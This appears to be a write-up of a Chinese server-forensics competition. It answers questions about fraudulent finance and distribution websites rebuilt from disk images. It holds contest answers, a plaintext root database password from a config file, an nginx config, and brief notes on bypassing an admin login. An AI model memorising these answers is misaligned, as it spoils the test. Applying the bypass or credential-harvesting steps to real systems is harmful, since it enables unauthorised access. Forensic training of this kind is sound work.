

答案应该是67277

全部网站一共有_______名受害人。(格式:xxx。不去重,不进行数据恢复) 接下来几个网站架构都是一样的,就是数据库不同,不多做赘述

但是在重构第三个网站的时候出现了问题

我选择不去分析逻辑,将另一个网站的源码copy过去,修改数据库指向





回到题目本身,分别对sanye123,sql_0731_wiiudot,sb_wiiudot_cn做数据去重

分发网站tf.chongwuxiaoyouxi.com里面一共有_______位“组员级别”的管理员。(格式:数字)

分发网站sb.wiiudot.cn管理员名为“0820”的邀请码是_______。(格式:xxx)

分发网站sb.wiiudot.cn本地数据库用户sb_wiiudot_cn的密码是_______。(格式:xxx) /www/wwwroot/sb.wiiudot.cn/app/database.php

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 <?php return [ 'type' => 'mysql' , 'hostname' => '127.0.0.1' , 'database' => 'sb_wiiudot_cn' , 'username' => 'root' , 'password' => 'lSfXN770ZPjte9m' , 'hostport' => '3306' , 'dsn' => '' , 'params' => [], 'charset' => 'utf8' , 'prefix' => 'app_' , 'debug' => true , 'deploy' => 0 , 'rw_separate' => false , 'master_num' => 1 , 'slave_no' => '' , 'fields_strict' => true , 'resultset_type' => 'array' , 'auto_timestamp' => true , 'datetime_format' => 'Y-m-d H:i:s' , 'sql_explain' => false , ];

但这个密码是错的,备份文件里的database.php的密码是对的

验证一下

服务器取证2(共13题,合计39分)请根据服务器镜像2进行以下题目回答 请分析宝塔面板中默认建站目录是_______。(标准格式:/etc/www) /www/server/panel/data/default.db

在宝塔数据库目录有一个只含有一个表结构的数据库,请找到该“表结构文件”并分析出第六个字段的字段类型是_______。(标准格式:int(11))

请分析“乐享金融”网站绑定的域名是_______。(标准格式:www.baidu.com) 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 [root@localhost data]# cd /www/server/panel/vhost/nginx [root@localhost nginx]# ls 0.default.conf 192.168.19.128.conf phpfpm_status.conf tcp [root@localhost nginx]# cat 192.168.19.128.conf server { listen 80; server_name jinrong.goyasha.com; index index.php index.html index.htm default.php default.htm default.html; root /www/wwwroot/192.168.19.128/public; #SSL-START SSL相关配置,请勿删除或修改下一行带注释的404规则 #error_page 404/404.html; #SSL-END #ERROR-PAGE-START 错误页配置,可以注释、删除或修改 #error_page 404 /404.html; #error_page 502 /502.html; #ERROR-PAGE-END #PHP-INFO-START PHP引用配置,可以注释或修改 include enable-php-00.conf; #PHP-INFO-END #REWRITE-START URL重写规则引用,修改后将导致面板设置的伪静态规则失效 include /www/server/panel/vhost/rewrite/192.168.19.128.conf; #REWRITE-END #禁止访问的文件或目录 location ~ ^/(\.user.ini|\.htaccess|\.git|\.svn|\.project|LICENSE|README.md) { return 404; } #一键申请SSL证书验证目录相关设置 location ~ \.well-known{ allow all; } location ~ .*\.(gif|jpg|jpeg|png|bmp|swf)$ { expires 30d; error_log /dev/null; access_log /dev/null; } location ~ .*\.(js|css)?$ { expires 12h; error_log /dev/null; access_log /dev/null; } access_log /www/wwwlogs/192.168.19.128.log; error_log /www/wwwlogs/192.168.19.128.error.log; }

jinrong.goyasha.com







请访问“乐享金融”数据库并找到用户表,假设密码为123456,还原uid为2909,用户名为goyasha加密后密码的值是_______。(标准格式:abcdefghijklmnopqrstuvwsyz) 我选择本地重构网站

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 mysql> show variables like "%datadir%"; +---------------+-------------------+ | Variable_name | Value | +---------------+-------------------+ | datadir | /www/server/data/ | +---------------+-------------------+ 1 row in set (0.00 sec) mysql> select @@version; +------------+ | @@version | +------------+ | 5.6.50-log | +------------+ 1 row in set (0.00 sec)

找数据目录,确定数据库版本

1 2 3 4 5 6 [root@localhost ~]# php -v PHP Warning: PHP Startup: Unable to load dynamic library '/www/server/php/55/lib/php/extensions/no-debug-non-zts-20121212/zip.so' - /www/server/php/55/lib/php/extensions/no-debug-non-zts-20121212/zip.so: cannot open shared object file: No such file or directory in Unknown on line 0 PHP 5.5.38 (cli) (built: May 13 2020 16:03:24) Copyright (c) 1997-2015 The PHP Group Zend Engine v2.5.0, Copyright (c) 1998-2015 Zend Technologies

确定php版本

替换data目录

绕密,否则无法连接数据库

根目录不用加public

基本的绕密

成功登录后台,但是无法正常显示数据

回到题目

这是加密逻辑

1 md5 ($data ['password' ].$result ['utime' ])

查询utime

请重建“乐享金融”,访问平台前台登陆界面,会员登陆界面顶部LOGO上的几个字是_______。(标准格式:爱金融) 睿文化





请分析“乐享金融”一共添加了_______个非外汇产品。(标准格式:5)

网站里是两个,数据库翻一翻

请分析“乐享金融”设置充值泰达币的地址是_______。(标准格式:EDFGF97B46234FDADSDF0270CB3E)

请分析“乐享金融”充值金额大于582402元的受害人充值总金额是_______。(标准格式:12345678)

请分析“乐享金融”银行卡号“6239039472846284913”绑定用户的用户名是_______。(标准格式:张三) 这里有两张干扰的表格wp_bankcard和wp_userinfo

